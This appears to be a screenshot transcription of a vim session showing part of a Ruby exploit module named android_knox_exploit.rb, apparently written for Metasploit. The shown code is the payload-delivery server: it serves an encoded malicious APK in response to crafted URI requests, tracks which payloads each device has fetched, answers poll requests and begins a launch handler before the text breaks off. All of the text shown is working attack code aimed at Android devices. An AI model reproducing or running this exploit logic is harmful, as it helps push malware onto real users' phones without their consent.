 vim android_knox_exploit.rb
File Edit View Terminal Tabs Help
deregister_options('JsObfuscate')
end
def exploit
@served_payloads = Hash.new(0)
super
end
def apk_bytes
payload.encoded
end
def on_request_uri(cli, req)
if req.uri =~ /\/([a-zA-Z0-9]+)\.apk\/latest$/
if req.method.upcase == 'HEAD'
print_status "Serving metadata..."
send_response(cli, '', magic_headers)
else
print_status "Serving payload '#{$1}'..."
@served_payloads[$1] = 1
send_response(cli, apk_bytes, magic_headers)
end
elsif req.uri =~ /_poll/
vprint_status("Polling #{req.qstring['id']}:#{@served_payloads[req.qstring[
'id']]}")
send_response(cli, @served_payloads[req.qstring['id']].to_s, 'Content-type'
=> 'text/plain')
elsif req.uri =~ /launch$/